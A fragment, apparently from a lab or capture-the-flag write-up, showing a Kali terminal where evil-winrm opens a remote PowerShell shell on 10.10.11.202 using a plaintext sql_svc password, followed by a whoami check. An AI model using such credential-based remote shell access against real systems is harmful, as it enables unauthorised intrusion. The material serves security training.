 ┌──(root㉿kali)-[~]
└─# evil-winrm -i 10.10.11.202 -u sql_svc -p 'REGGIE1234ronnie'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\sql_svc\Documents> whoami
sequel\sql_svc
*Evil-WinRM* PS C:\Users\sql_svc\Documents>